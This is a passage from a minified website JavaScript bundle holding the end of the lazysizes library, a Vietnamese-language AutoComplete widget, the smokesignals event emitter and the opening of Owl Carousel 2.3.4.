						e.elements = t.getElementsByClassName(r.lazyClass);
						pt = t.getElementsByClassName(r.lazyClass + " " + r.preloadClass);
						o("scroll", p, !0);
						o("resize", p, !0);
						o("pageshow", function (n) {
							if (n.persisted) {
								var i = t.querySelectorAll("." + r.loadingClass);
								i.length && i.forEach && it(function () {
									i.forEach(function (n) {
										n.complete && yt(n)
									})
								})
							}
						});
						n.MutationObserver ? new MutationObserver(p).observe(s, {
							childList: !0,
							subtree: !0,
							attributes: !0
						}) : (s[h]("DOMNodeInserted", p, !0), s[h]("DOMAttrModified", p, !0), setInterval(p, 999));
						o("hashchange", p, !0);
						["focus", "mouseover", "click", "load", "transitionend", "animationend"].forEach(function (n) {
							t[h](n, p, !0)
						});
						/d$|^c/.test(t.readyState) ? bt() : (o("load", bt), t[h]("DOMContentLoaded", p), f(bt, 2e4));
						e.elements.length ? (ri(), y._lsFlush()) : p()
					},
					checkElems: p,
					unveil: yt,
					_aLSL: ei
				}
			}(),
			tt = function () {
				var n, f = w(function (n, t, i, r) {
						var f, u, e;
						if (n._lazysizesWidth = r, r += "px", n.setAttribute("sizes", r), rt.test(t.nodeName || ""))
							for (f = t.getElementsByTagName("source"), u = 0, e = f.length; u < e; u++) f[u].setAttribute("sizes", r);
						i.detail.dataAttr || nt(n, i.detail)
					}),
					i = function (n, t, i) {
						var r, u = n.parentNode;
						u && (i = ut(n, u, i), r = a(n, "lazybeforesizes", {
							width: i,
							dataAttr: !!t
						}), r.defaultPrevented || (i = r.detail.width, i && i !== n._lazysizesWidth && f(n, u, r, i)))
					},
					e = function () {
						var t, r = n.length;
						if (r)
							for (t = 0; t < r; t++) i(n[t])
					},
					u = ft(e);
				return {
					_: function () {
						n = t.getElementsByClassName(r.autosizesClass);
						o("resize", u)
					},
					checkElems: u,
					updateElem: i
				}
			}(),
			b = function () {
				!b.i && t.getElementsByClassName && (b.i = !0, tt._(), et._())
			};
		return f(function () {
			r.init && b()
		}), e = {
			cfg: r,
			autoSizer: tt,
			loader: et,
			init: b,
			uP: nt,
			aC: l,
			rC: d,
			hC: c,
			fire: a,
			gW: ut,
			rAF: y
		}
	}(n, n.document, Date);
	n.lazySizes = t;
	"object" == typeof module && module.exports && (module.exports = t)
}("undefined" != typeof window ? window : {}),
function (n) {
	n[n.AND = 0] = "AND";
	n[n.OR = 1] = "OR"
}(ConditionOperator || (ConditionOperator = {}));
AutoComplete = function () {
	function n(t, i) {
		if (t === void 0 && (t = {}), i === void 0 && (i = "[data-autocomplete]"), Array.isArray(i)) i.forEach(function (i) {
			new n(t, i)
		});
		else if (typeof i == "string") {
			var r = document.querySelectorAll(i);
			Array.prototype.forEach.call(r, function (i) {
				new n(t, i)
			})
		} else n.prototype.create(n.merge(n.defaults, t, {
			DOMResults: document.createElement("div")
		}), i)
	}
	return n.prototype.create = function (t, i) {
		if (t.Input = i, t.Input.nodeName.match(/^INPUT$/i) && (t.Input.hasAttribute("type") === !1 || t.Input.getAttribute("type").match(/^TEXT|SEARCH$/i))) {
			t.Input.setAttribute("autocomplete", "off");
			t._Position(t);
			t.Input.parentNode.appendChild(t.DOMResults);
			t.$Listeners.focus = t._Focus.bind(t);
			t.$Listeners.keydown = n.prototype.event.bind(null, t);
			t.$Listeners.blur = t._Blur.bind(t);
			t.$Listeners.position = t._Position.bind(t);
			t.$Listeners.destroy = n.prototype.destroy.bind(null, t);
			for (var r in t.$Listeners) t.Input.addEventListener(r, t.$Listeners[r])
		}
	}, n.prototype.event = function (t, i) {
		var f, u, r;
		for (f in t.KeyboardMappings) u = n.merge({
			Operator: ConditionOperator.AND
		}, t.KeyboardMappings[f]), r = ConditionOperator.AND == u.Operator, u.Conditions.forEach(function (t) {
			(r === !0 && u.Operator == ConditionOperator.AND || r === !1 && ConditionOperator.OR) && (t = n.merge({
				Not: !1
			}, t), t.hasOwnProperty("Is") ? r = t.Is == i.keyCode ? !t.Not : t.Not : t.hasOwnProperty("From") && t.hasOwnProperty("To") && (r = i.keyCode >= t.From && i.keyCode <= t.To ? !t.Not : t.Not))
		}), r === !0 && u.Callback.bind(t, i)()
	}, n.prototype.ajax = function (t, i, r) {
		var u;
		if (r === void 0 && (r = !0), t.$AjaxTimer && window.clearTimeout(t.$AjaxTimer), r === !0) t.$AjaxTimer = window.setTimeout(n.prototype.ajax.bind(null, t, i, !1), t.Delay);
		else {
			t.Request && t.Request.abort();
			var f = Object.getOwnPropertyNames(t.HttpHeaders),
				e = t._HttpMethod(),
				o = t._Url(),
				s = t._QueryArg() + "=" + t._Pre();
			for (e.match(/^GET$/i) && (o += "?" + s), t.Request = new XMLHttpRequest, t.Request.open(e, o, !0), u = f.length - 1; u >= 0; u--) t.Request.setRequestHeader(f[u], t.HttpHeaders[f[u]]);
			t.Request.onreadystatechange = i;
			t.Request.send(s)
		}
	}, n.prototype.destroy = function (n) {
		for (var t in n.$Listeners) n.Input.removeEventListener(t, n.$Listeners[t]);
		n.DOMResults.parentNode.removeChild(n.DOMResults)
	}, n.prototype.slugify = function (n) {
		return n.toLowerCase().replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g, "a").replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g, "e").replace(/ì|í|ị|ỉ|ĩ/g, "i").replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g, "o").replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g, "u").replace(/ỳ|ý|ỵ|ỷ|ỹ/g, "y").replace(/đ/g, "d").replace(/!|@|%|\^|\*|\(|\)|\+|\=|\<|\>|\?|\/|,|\.|\:|\;|\'| |\"|\&|\#|\[|\]|~|$|_/g, "-").replace(/\s+/g, "-").replace(/[^\w\-]+/g, "").replace(/\-\-+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
	}, n.merge = function () {
		for (var i = {}, t, n = 0; n < arguments.length; n++)
			for (t in arguments[n]) i[t] = arguments[n][t];
		return i
	}, n.defaults = {
		Delay: 150,
		EmptyMessage: "Không tìm thấy kết quả phù hợp",
		HttpHeaders: {
			"Content-type": "application/x-www-form-urlencoded"
		},
		Limit: 0,
		HttpMethod: "GET",
		QueryArg: "q",
		Url: null,
		KeyboardMappings: {
			Enter: {
				Conditions: [{
					Is: 13,
					Not: !1
				}],
				Callback: function (n) {
					if (this.DOMResults.getAttribute("class").indexOf("open") != -1) {
						var t = this.DOMResults.querySelector("li.active");
						t !== null && (this._Select(t), this.DOMResults.setAttribute("class", "autocomplete"));
						n.preventDefault()
					}
				},
				Operator: ConditionOperator.AND
			},
			KeyUpAndDown: {
				Conditions: [{
					Is: 38,
					Not: !1
				}, {
					Is: 40,
					Not: !1
				}],
				Callback: function (n) {
					var r = this.DOMResults.querySelector("li:first-child:not(.locked)"),
						t = this.DOMResults.querySelector("li.active");
					if (t) {
						var f = Array.prototype.indexOf.call(t.parentNode.children, t),
							i = f + (n.keyCode - 39),
							u = this.DOMResults.getElementsByTagName("li").length;
						i < 0 ? i = u - 1 : i >= u && (i = 0);
						t.setAttribute("class", "");
						t.parentElement.children.item(i).setAttribute("class", "active")
					} else r && r.setAttribute("class", "active")
				},
				Operator: ConditionOperator.OR
			},
			AlphaNum: {
				Conditions: [{
					Is: 13,
					Not: !0
				}, {
					From: 35,
					To: 40,
					Not: !0
				}],
				Callback: function () {
					var t = this.Input.getAttribute("data-autocomplete-old-value"),
						i = this._Pre();
					i !== "" && (t && i == t || this.DOMResults.setAttribute("class", "autocomplete open"), n.prototype.ajax(this, function () {
						this.Request.readyState == 4 && this.Request.status == 200 && (this._Render(this._Post(this.Request.response)), this._Open())
					}.bind(this)))
				},
				Operator: ConditionOperator.AND
			}
		},
		DOMResults: null,
		Request: null,
		Input: null,
		_EmptyMessage: function () {
			return ""
		},
		_Limit: function () {
			var n = this.Input.getAttribute("data-autocomplete-limit");
			return isNaN(n) ? this.Limit : parseInt(n)
		},
		_HttpMethod: function () {
			return this.Input.hasAttribute("data-autocomplete-method") ? this.Input.getAttribute("data-autocomplete-method") : this.HttpMethod
		},
		_QueryArg: function () {
			return this.Input.hasAttribute("data-autocomplete-param-name") ? this.Input.getAttribute("data-autocomplete-param-name") : this.QueryArg
		},
		_Url: function () {
			return this.Input.hasAttribute("data-autocomplete") ? this.Input.getAttribute("data-autocomplete") : this.Url
		},
		_Blur: function (n) {
			var t, i;
			n === void 0 && (n = !1);
			t = document.querySelectorAll(".autocomplete:hover");
			n && t.length === 0 ? this.DOMResults.setAttribute("class", "autocomplete") : (i = this, setTimeout(function () {
				i._Blur(!0)
			}, 150))
		},
		_Focus: function () {
			var n = this.Input.getAttribute("data-autocomplete-old-value");
			n && this.Input.value == n || this.DOMResults.setAttribute("class", "autocomplete open")
		},
		_Open: function () {
			var n = this;
			Array.prototype.forEach.call(this.DOMResults.getElementsByTagName("li"), function (t) {
				t.getAttribute("class") != "locked" && (t.onclick = function () {
					n._Select(t)
				})
			})
		},
		_Position: function () {
			this.DOMResults.setAttribute("class", "autocomplete");
			this.DOMResults.setAttribute("style", "top:" + (this.Input.offsetTop + this.Input.offsetHeight) + "px;left:" + this.Input.offsetLeft + "px;width:" + this.Input.clientWidth + "px;")
		},
		_Render: function (n) {
			var r = document.createElement("ul"),
				t = document.createElement("li"),
				u, i;
			if (typeof n == "string") {
				n.length > 0 ? this.DOMResults.innerHTML = n : (this.DOMResults.innerHTML = "", u = this._EmptyMessage(), u !== "" && (t.innerHTML = u, t.setAttribute("class", "locked"), r.appendChild(t), this.DOMResults.hasChildNodes() && this.DOMResults.removeChild(this.DOMResults.childNodes[0]), this.DOMResults.appendChild(r)));
				return
			}
			for (this._Limit() < 0 && (n = n.reverse()), i = 0; i < n.length; i++) t.innerHTML = n[i].Label, t.setAttribute("data-autocomplete-value", n[i].Value), r.appendChild(t), t = document.createElement("li");
			this.DOMResults.hasChildNodes() && this.DOMResults.removeChild(this.DOMResults.childNodes[0]);
			this.DOMResults.appendChild(r)
		},
		_Post: function (n) {
			var i, t, r, u;
			try {
				if (i = [], t = JSON.parse(n), Object.keys(t).length == 0) return "";
				if (Array.isArray(t))
					for (r = 0; r < Object.keys(t).length; r++) i[i.length] = {
						Value: t[r],
						Label: t[r]
					};
				else
					for (u in t) i.push({
						Value: u,
						Label: t[u]
					});
				return i
			} catch (f) {
				return n
			}
		},
		_Pre: function () {
			return this.Input.value
		},
		_Select: function (n) {
			this.Input.value = n.hasAttribute("data-autocomplete-value") ? n.getAttribute("data-autocomplete-value") : n.innerHTML;
			this.Input.setAttribute("data-autocomplete-old-value", this.Input.value)
		},
		$AjaxTimer: null,
		$Listeners: {}
	}, n
}();
smokesignals = {
	convert: function (n, t) {
		return t = {}, n.on = function (i, r) {
			return (t[i] = t[i] || []).push(r), n
		}, n.once = function (t, i) {
			function r() {
				i.apply(n.off(t, r), arguments)
			}
			r.h = i;
			return n.on(t, r)
		}, n.off = function (i, r) {
			for (var f = t[i], u = 0; r && f && f[u]; u++) f[u] != r && f[u].h != r || f.splice(u--, 1);
			return u || delete t[i], n
		}, n.emit = function (i) {
			for (var r = t[i], u = 0; r && r[u];) r[u++].apply(n, r.slice.call(arguments, 1));
			return n
		}, n
	}
};
globalEvent = {};
smokesignals.convert(globalEvent);
$(document).ready(function () {
	$readyMenu()
});
/**
 * Owl carousel
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
(function (n, t, i, r) {
	function u(t, i) {
		this.settings = null;
		this.options = n.extend({}, u.Defaults, i);
		this.$element = n(t);
		this._handlers = {};
		this._plugins = {};
		this._supress = {};
		this._current = null;
		this._speed = null;
		this._coordinates = [];
		this._breakpoint = null;
		this._width = null;
		this._items = [];
		this._clones = [];
		this._mergers = [];
		this._widths = [];
		this._invalidated = {};
		this._pipe = [];
		this._drag = {
			time: null,
			target: null,
			pointer: null,
			stage: {
				start: null,
				current: null
			},
			direction: null
		};
		this._states = {
			current: {},
			tags: {
				initializing: ["busy"],
				animating: ["busy"],
				dragging: ["interacting"]
			}
		};
		n.each(["onResize", "onThrottledResize"], n.proxy(function (t, i) {
			this._handlers[i] = n.proxy(this[i], this)
		}, this));
		n.each(u.Plugins, n.proxy(function (n, t) {
			this._plugins[n.charAt(0).toLowerCase() + n.slice(1)] = new t(this)
		}, this));
		n.each(u.Workers, n.proxy(function (t, i) {
			this._pipe.push({
				filter: i.filter,
				run: n.proxy(i.run, this)
			})
		}, this));
		this.setup();
		this.initialize()
	}
	u.Defaults = {
		items: 3,
		loop: !1,
		center: !1,
		rewind: !1,
		checkVisibility: !0,
		mouseDrag: !0,
		touchDrag: !0,
		pullDrag: !0,
		freeDrag: !1,
		margin: 0,
		stagePadding: 0,
		merge: !1,
		mergeFit: !0,
		autoWidth: !1,
		startPosition: 0,
		rtl: !1,
		smartSpeed: 250,
		fluidSpeed: !1,
		dragEndSpeed: !1,
		responsive: {},
		responsiveRefreshRate: 200,
		responsiveBaseElement: t,
		fallbackEasing: "swing",
		slideTransition: "",
		info: !1,
		nestedItemSelector: !1,
		itemElement: "div",
		stageElement: "div",
		refreshClass: "owl-refresh",
		loadedClass: "owl-loaded",
		loadingClass: "owl-loading",
		rtlClass: "owl-rtl",
		responsiveClass: "owl-responsive",
		dragClass: "owl-drag",
		itemClass: "owl-item",
		stageClass: "owl-stage",
		stageOuterClass: "owl-stage-outer",
		grabClass: "owl-grab"
	};
	u.Width = {
		Default: "default",
		Inner: "inner",
		Outer: "outer"
	};
	u.Type = {
		Event: "event",
		State: "state"
	};
	u.Plugins = {};
	u.Workers = [{
		filter: ["width", "settings"],
		run: function () {
			this._width = this.$element.width()
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function (n) {
			n.current = this._items && this._items[this.relative(this._current)]
		}
	}, {
		filter: ["items", "settings"],
		run: function () {
			this.$stage.children(".cloned").remove()
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function (n) {
			var t = this.settings.margin || "",
				u = !this.settings.autoWidth,
				i = this.settings.rtl,
				r = {
					width: "auto",
					"margin-left": i ? t : "",
					"margin-right": i ? "" : t
				};
			u || this.$stage.children().css(r);
			n.css = r
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function (n) {
			var r = (this.width() / this.settings.items).toFixed(3) - this.settings.margin,
				t = null,
				i = this._items.length,
				f = !this.settings.autoWidth,
				u = [];
			for (n.items = {
					merge: !1,
					width: r
				}; i--;) t = this._mergers[i], t = this.settings.mergeFit && Math.min(t, this.settings.items) || t, n.items.merge = t > 1 || n.items.merge, u[i] = f ? r * t : this._items[i].width();
			this._widths = u
		}
	}, {
		filter: ["items", "settings"],
		run: function () {
			var t = [],
				i = this._items,
				r = this.settings,
				o = Math.max(r.items * 2, 4),
				s = Math.ceil(i.length / 2) * 2,
				u = r.loop && i.length ? r.rewind ? o : Math.max(o, s) : 0,
				f = "",
				e = "";
			for (u /= 2; u > 0;) t.push(this.normalize(t.length / 2, !0)), f = f + i[t[t.length - 1]][0].outerHTML, t.push(this.normalize(i.length - 1 - (t.length - 1) / 2, !0)), e = i[t[t.length - 1]][0].outerHTML + e, u -= 1;
			this._clones = t;
			n(f).addClass("cloned").appendTo(this.$stage);
			n(e).addClass("cloned").prependTo(this.$stage)
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function () {
			for (var u = this.settings.rtl ? 1 : -1, f = this._clones.length + this._items.length, n = -1, i = 0, r = 0, t = []; ++n < f;) i = t[n - 1] || 0, r = this._widths[this.relative(n)] + this.settings.margin, t.push(i + r * u);
			this._coordinates = t
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function () {
			var n = this.settings.stagePadding,
				t = this._coordinates,
				i = {
					width: Math.ceil(Math.abs(t[t.length - 1])) + n * 2,
					"padding-left": n || "",
					"padding-right": n || ""
				};
			this.$stage.css(i)
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function (n) {
			var t = this._coordinates.length,
				i = !this.settings.autoWidth,
				r = this.$stage.children();
			if (i && n.items.merge)
				while (t--) n.css.width = this._widths[this.relative(t)], r.eq(t).css(n.css);
			else i && (n.css.width = n.items.width, r.css(n.css))
		}
	}, {
		filter: ["items"],
		run: function () {
			this._coordinates.length < 1 && this.$stage.removeAttr("style")
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function (n) {
			n.current = n.current ? this.$stage.children().index(n.current) : 0;
			n.current = Math.max(this.minimum(), Math.min(this.maximum(), n.current));
			this.reset(n.current)
		}
	}, {
		filter: ["position"],
		run: function () {
			this.animate(this.coordinates(this._current))
		}
	}, {
		filter: ["width", "position", "items", "settings"],
		run: function () {
			for (var u = this.settings.rtl ? 1 : -1, f = this.settings.stagePadding * 2, t = this.coordinates(this.current()) + f, e = t + this.width() * u, i, r, o = [], n = 0, s = this._coordinates.length; n < s; n++) i = this._coordinates[n - 1] || 0, r = Math.abs(this._coordinates[n]) + f * u, (this.op(i, "<=", t) && this.op(i, ">", e) || this.op(r, "<", t) && this.op(r, ">", e)) && o.push(n);
			this.$stage.children(".active").removeClass("active");
			this.$stage.children(":eq(" + o.join("), :eq(") + ")").addClass("active");
			this.$stage.children(".center").removeClass("center");
			this.settings.center && this.$stage.children().eq(this.current()).addClass("center")
		}
	}];
	u.prototype.initializeStage = function () {
		(this.$stage = this.$element.find("." + this.settings.stageClass), this.$stage.length) || (this.$element.addClass(this.options.loadingClass), this.$stage = n("<" + this.settings.stageElement + ">", {
			"class": this.settings.stageClass
		}).wrap(n("<div/>", {
			"class": this.settings.stageOuterClass
		})), this.$element.append(this.$stage.parent()))
	};
	u.prototype.initializeItems = function () {
		var t = this.$element.find(".owl-item");
		if (t.length) {
			this._items = t.get().map(function (t) {
				return n(t)
			});
			this._mergers = this._items.map(function () {
				return 1
			});
			this.refresh();
			return
		}
		this.replace(this.$element.children().not(this.$stage.parent()));
		this.isVisible() ? this.refresh() : this.invalidate("width");
		this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)
	};
	u.prototype.initialize = function () {
		if (this.enter("initializing"), this.trigger("initialize"), this.$element.toggleClass(this.settings.rtlClass, this.settings.rtl), this.settings.autoWidth && !this.is("pre-loading")) {
			var n, t, i;
			n = this.$element.find("img");
			t = this.settings.nestedItemSelector ? "." + this.settings.nestedItemSelector : r;
			i = this.$element.children(t).width();
			n.length && i <= 0 && this.preloadAutoWidthImages(n)
		}
		this.initializeStage();
		this.initializeItems();
		this.registerEventHandlers();
		this.leave("initializing");
		this.trigger("initialized")
	};
	u.prototype.isVisible = function () {
		return this.settings.checkVisibility ? this.$element.is(":visible") : !0
	};
	u.prototype.setup = function () {
		var u = this.viewport(),
			r = this.options.responsive,
			i = -1,
			t = null;
		r ? (n.each(r, function (n) {
			n <= u && n > i && (i = Number(n))
		}), t = n.extend({}, this.options, r[i]), typeof t.stagePadding == "function" && (t.stagePadding = t.stagePadding()), delete t.responsive, t.responsiveClass && this.$element.attr("class", this.$element.attr("class").replace(new RegExp("(" + this.options.responsiveClass + "-)\\S+\\s", "g"), "$1" + i))) : t = n.extend({}, this.options);
		this.trigger("change", {
			property: {
				name: "settings",
				value: t
			}
		});
		this._breakpoint = i;
		this.settings = t;
		this.invalidate("settings");
		this.trigger("changed", {
			property: {
				name: "settings",
				value: this.settings
			}
		})
	};
	u.prototype.optionsLogic = function () {
		this.settings.autoWidth && (this.settings.stagePadding = !1, this.settings.merge = !1)
	};
	u.prototype.prepare = function (t) {
		var i = this.trigger("prepare", {
			content: t
		});
		return i.data || (i.data = n("<" + this.settings.itemElement + "/>").addClass(this.options.itemClass).append(t)), this.trigger("prepared", {
			content: i.data
		}), i.data
	};
	u.prototype.update = function () {
		for (var t = 0, i = this._pipe.length, r = n.proxy(function (n) {
				return this[n]
			}, this._invalidated), u = {}; t < i;)(this._invalidated.all || n.grep(this._pipe[t].filter, r).length > 0) && this._pipe[t].run(u), t++;
		this._invalidated = {};
		this.is("valid") || this.enter("valid")
	};
	u.prototype.width = function (n) {
		n = n || u.Width.Default;
		switch (n) {
			case u.Width.Inner:
			case u.Width.Outer:
				return this._width;
			default:
				return this._width - this.settings.stagePadding * 2 + this.settings.margin
		}
	};
	u.prototype.refresh = function () {
		this.enter("refreshing");
		this.trigger("refresh");
		this.setup();
		this.optionsLogic();
		this.$element.addClass(this.options.refreshClass);
		this.update();
		this.$element.removeClass(this.options.refreshClass);
		this.leave("refreshing");
		this.trigger("refreshed")
	};
	u.prototype.onThrottledResize = function () {
		t.clearTimeout(this.resizeTimer);
		this.resizeTimer = t.setTimeout(this._handlers.onResize, this.settings.responsiveRefreshRate)
	};
	u.prototype.onResize = function () {
		if (!this._items.length || this._width === this.$element.width() || !this.isVisible()) return !1;
		if (this.enter("resizing"), this.trigger("resize").isDefaultPrevented()) return this.leave("resizing"), !1;
		this.invalidate("width");
		this.refresh();
		this.leave("resizing");
		this.trigger("resized")
	};
	u.prototype.registerEventHandlers = function () {
		if (n.support.transition) this.$stage.on(n.support.transition.end + ".owl.core", n.proxy(this.onTransitionEnd, this));
		if (this.settings.responsive !== !1) this.on(t, "resize", this._handlers.onThrottledResize);
		if (this.settings.mouseDrag) {
			this.$element.addClass(this.options.dragClass);
			this.$stage.on("mousedown.owl.core", n.proxy(this.onDragStart, this));
			this.$stage.on("dragstart.owl.core selectstart.owl.core", function () {
				return !1
			})
		}
		if (this.settings.touchDrag) {
			this.$stage.on("touchstart.owl.core", n.proxy(this.onDragStart, this));
			this.$stage.on("touchcancel.owl.core", n.proxy(this.onDragEnd, this))
		}
	};
	u.prototype.onDragStart = function (t) {
		var r = null;
		if (t.which !== 3) {
			n.support.transform ? (r = this.$stage.css("transform").replace(/.*\(|\)| /g, "").split(","), r = {
				x: r[r.length === 16 ? 12 : 4],
				y: r[r.length === 16 ? 13 : 5]
			}) : (r = this.$stage.position(), r = {
				x: this.settings.rtl ? r.left + this.$stage.width() - this.width() + this.settings.margin : r.left,
				y: r.top
			});
			this.is("animating") && (n.support.transform ? this.animate(r.x) : this.$stage.stop(), this.invalidate("position"));
			this.$element.toggleClass(this.options.grabClass, t.type === "mousedown");
			this.speed(0);
			this._drag.time = (new Date).getTime();
			this._drag.target = n(t.target);
			this._drag.stage.start = r;
			this._drag.stage.current = r;
			this._drag.pointer = this.pointer(t);
			n(i).on("mouseup.owl.core touchend.owl.core", n.proxy(this.onDragEnd, this));
			n(i).one("mousemove.owl.core touchmove.owl.core", n.proxy(function (t) {
				var r = this.difference(this._drag.pointer, this.pointer(t));
				n(i).on("mousemove.owl.core touchmove.owl.core", n.proxy(this.onDragMove, this));
				Math.abs(r.x) < Math.abs(r.y) && this.is("valid") || (t.preventDefault(), this.enter("dragging"), this.trigger("drag"))
			}, this))
		}
	};
	u.prototype.onDragMove = function (n) {
		var t = null,
			i = null,
			u = null,
			f = this.difference(this._drag.pointer, this.pointer(n)),
			r = this.difference(this._drag.stage.start, f);
		this.is("dragging") && (n.preventDefault(), this.settings.loop ? (t = this.coordinates(this.minimum()), i = this.coordinates(this.maximum() + 1) - t, r.x = ((r.x - t) % i + i) % i + t) : (t = this.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum()), i = this.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum()), u = this.settings.pullDrag ? f.x / -5 : 0, r.x = Math.max(Math.min(r.x, t + u), i + u)), this._drag.stage.current = r, this.animate(r.x))
	};
	u.prototype.onDragEnd = function (t) {
		var r = this.difference(this._drag.pointer, this.pointer(t)),
			f = this._drag.stage.current,
			u = r.x > 0 ^ this.settings.rtl ? "left" : "right";
		if (n(i).off(".owl.core"), this.$element.removeClass(this.options.grabClass), (r.x !== 0 && this.is("dragging") || !this.is("valid")) && (this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed), this.current(this.closest(f.x, r.x !== 0 ? u : this._drag.direction)), this.invalidate("position"), this.update(), this._drag.direction = u, Math.abs(r.x) > 3 || (new Date).getTime() - this._drag.time > 300)) this._drag.target.one("click.owl.core", function () {
			return !1
		});
		this.is("dragging") && (this.leave("dragging"), this.trigger("dragged"))
	};
	u.prototype.closest = function (t, i) {
		var u = -1,
			e = 30,
			o = this.width(),
			f = this.coordinates();
		return this.settings.freeDrag || n.each(f, n.proxy(function (n, s) {
			return i === "left" && t > s - e && t < s + e ? u = n : i === "right" && t > s - o - e && t < s - o + e ? u = n + 1 : this.op(t, "<", s) && this.op(t, ">", f[n + 1] !== r ? f[n + 1] : s - o) && (u = i === "left" ? n + 1 : n), u === -1
		}, this)), this.settings.loop || (this.op(t, ">", f[this.minimum()]) ? u = t = this.minimum() : this.op(t, "<", f[this.maximum()]) && (u = t = this.maximum())), u
	};
	u.prototype.animate = function (t) {
		var i = this.speed() > 0;
		this.is("animating") && this.onTransitionEnd();
		i && (this.enter("animating"), this.trigger("translate"));
		n.support.transform3d && n.support.transition ? this.$stage.css({
			transform: "translate3d(" + t + "px,0px,0px)",
			transition: this.speed() / 1e3 + "s" + (this.settings.slideTransition ? " " + this.settings.slideTransition : "")
		}) : i ? this.$stage.animate({
			left: t + "px"
		}, this.speed(), this.settings.fallbackEasing, n.proxy(this.onTransitionEnd, this)) : this.$stage.css({
			left: t + "px"
		})
	};
	u.prototype.is = function (n) {
		return this._states.current[n] && this._states.current[n] > 0
	};
	u.prototype.current = function (n) {
		if (n === r) return this._current;
		if (this._items.length === 0) return r;
		if (n = this.normalize(n), this._current !== n) {
			var t = this.trigger("change", {
				property: {
					name: "position",
					value: n
				}
			});
			t.data !== r && (n = this.normalize(t.data));
			this._current = n;
			this.invalidate("position");
			this.trigger("changed", {
				property: {
					name: "position",
					value: this._current
				}
			})
		}
		return this._current
	};
	u.prototype.invalidate = function (t) {
		return n.type(t) === "string" && (this._invalidated[t] = !0, this.is("valid") && this.leave("valid")), n.map(this._invalidated, function (n, t) {
			return t
		})
	};
	u.prototype.reset = function (n) {
		(n = this.normalize(n), n !== r) && (this._speed = 0, this._current = n, this.suppress(["translate", "translated"]), this.animate(this.coordinates(n)), this.release(["translate", "translated"]))
	};
	u.prototype.normalize = function (n, t) {
		var i = this._items.length,
			u = t ? 0 : this._clones.length;
		return !this.isNumeric(n) || i < 1 ? n = r : (n < 0 || n >= i + u) && (n = ((n - u / 2) % i + i) % i + u / 2), n
	};
	u.prototype.relative = function (n) {
		return n -= this._clones.length / 2, this.normalize(n, !0)
	};
	u.prototype.maximum = function (n) {
		var i = this.settings,
			r = this._coordinates.length,
			t, u, f;
		if (i.loop) r = this._clones.length / 2 + this._items.length - 1;
		else if (i.autoWidth || i.merge) {
			if (t = this._items.length, t)
				for (u = this._items[--t].width(), f = this.$element.width(); t--;)
					if (u += this._items[t].width() + this.settings.margin, u > f) break;
			r = t + 1
		} else r = i.center ? this._items.length - 1 : this._items.length - i.items;
		return n && (r -= this._clones.length / 2), Math.max(r, 0)
	};
	u.prototype.minimum = function (n) {
		return n ? 0 : this._clones.length / 2
	};
	u.prototype.items = function (n) {
		return n === r ? this._items.slice() : (n = this.normalize(n, !0), this._items[n])
	};
	u.prototype.mergers = function (n) {
		return n === r ? this._mergers.slice() : (n = this.normalize(n, !0), this._mergers[n])
	};
	u.prototype.clones = function (t) {
		var i = this._clones.length / 2,
			f = i + this._items.length,
			u = function (n) {
				return n % 2 == 0 ? f + n / 2 : i - (n + 1) / 2
			};
		return t === r ? n.map(this._clones, function (n, t) {
			return u(t)
		}) : n.map(this._clones, function (n, i) {
			return n === t ? u(i) : null
		})
	};
	u.prototype.speed = function (n) {
		return n !== r && (this._speed = n), this._speed
	};
	u.prototype.coordinates = function (t) {
		var f = 1,
			u = t - 1,
			i;
		return t === r ? n.map(this._coordinates, n.proxy(function (n, t) {
			return this.coordinates(t)
		}, this)) : (this.settings.center ? (this.settings.rtl && (f = -1, u = t + 1), i = this._coordinates[t], i += (this.width() - i + (this._coordinates[u] || 0)) / 2 * f) : i = this._coordinates[u] || 0, Math.ceil(i))
	};
	u.prototype.duration = function (n, t, i) {
		return i === 0 ? 0 : Math.min(Math.max(Math.abs(t - n), 1), 6) * Math.abs(i || this.settings.smartSpeed)
	};
	u.prototype.to = function (n, t) {
		var f = this.current(),
			r = null,
			i = n - this.relative(f),
			s = (i > 0) - (i < 0),
			e = this._items.length,
			o = this.minimum(),
			u = this.maximum();
		this.settings.loop ? (!this.settings.rewind && Math.abs(i) > e / 2 && (i += s * -1 * e), n = f + i, r = ((n - o) % e + e) % e + o, r !== n && r - i <= u && r - i > 0 && (f = r - i, n = r, this.reset(f))) : this.settings.rewind ? (u += 1, n = (n % u + u) % u) : n = Math.max(o, Math.min(u, n));
		this.speed(this.duration(f, n, t));
		this.current(n);
		this.isVisible() && this.update()
	};
	u.prototype.next = function (n) {
		n = n || !1;
		this.to(this.relative(this.current()) + 1, n)
	};
	u.prototype.prev = function (n) {
		n = n || !1;
		this.to(this.relative(this.current()) - 1, n)
	};
	u.prototype.onTransitionEnd = function (n) {
		if (n !== r && (n.stopPropagation(), (n.target || n.srcElement || n.originalTarget) !== this.$stage.get(0))) return !1;
		this.leave("animating");
		this.trigger("translated")
	};
	u.prototype.viewport = function () {
		var r;
		return this.options.responsiveBaseElement !== t ? r = n(this.options.responsiveBaseElement).width() : t.innerWidth ? r = t.innerWidth : i.documentElement && i.documentElement.clientWidth ? r = i.documentElement.clientWidth : console.warn("Can not detect viewport width."), r
	};
	u.prototype.replace = function (t) {
		this.$stage.empty();
		this._items = [];
		t && (t = t instanceof jQuery ? t : n(t));
